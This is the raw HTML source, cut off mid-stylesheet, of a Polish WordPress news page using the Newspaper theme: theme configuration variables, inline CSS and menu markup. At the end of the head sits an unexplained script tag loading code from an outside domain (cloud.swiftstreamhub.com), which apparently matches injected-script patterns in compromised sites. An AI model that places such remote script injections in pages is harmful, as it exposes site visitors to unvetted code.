var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="f0a13bb3d8";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-576090 single-format-image wp-theme-Newspaper td-standard-pack 15-fotografii-ktor-w-pierwszej-chwili-oszukaja-wasz-wzrok global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">środa, 21 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
